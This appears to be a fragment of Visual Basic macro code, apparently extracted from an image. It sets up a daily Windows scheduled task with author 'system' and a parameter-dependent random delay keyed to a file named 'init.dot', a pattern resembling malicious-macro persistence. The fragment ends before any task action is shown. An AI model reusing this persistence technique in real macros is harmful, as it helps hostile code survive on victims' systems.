 Private Sub b14(lparam, rparam, Descr)
'On Error Resume Next
Set service = CreateObject("Schedule.Service")
Call service.Connect
Dim rootFolder, lFld
Set rootFolder = service.GetFolder("\")
Set nFolder = rootFolder
Dim taskDefinition
Set taskDefinition = service.NewTask(0)
Dim regInfo
Set regInfo = taskDefinition.RegistrationInfo
regInfo.Description = Descr
regInfo.Author = "system"
Dim settings
Set settings = taskDefinition.settings
settings.Enabled = True
settings.StartWhenAvailable = True
settings.Hidden = False
Dim triggers
Set triggers = taskDefinition.triggers
Dim trigger
Set trigger = triggers.Create(2)
Dim startTime, endTime
Dim time
time = #1/2/2018 9:00:00 AM#
startTime = XmlTime(time)
time = #1/2/2026 9:10:00 AM#
endTime = XmlTime(time)
trigger.StartBoundary = startTime
trigger.EndBoundary = endTime
trigger.DaysInterval = 1    'Task runs every da
trigger.ID = "DailyTriggerId"
trigger.Enabled = True
If (lparam = "init.dot") Then
trigger.RandomDelay = "PT2M"
Else
trigger.RandomDelay = "PT3M"
End If